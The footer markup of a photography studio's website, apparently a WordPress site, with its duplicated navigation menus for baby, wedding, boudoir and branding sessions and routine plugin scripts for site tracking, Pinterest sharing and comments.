          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e37e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e3b0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e3de"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e405"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e3f3"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ff1301e41c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
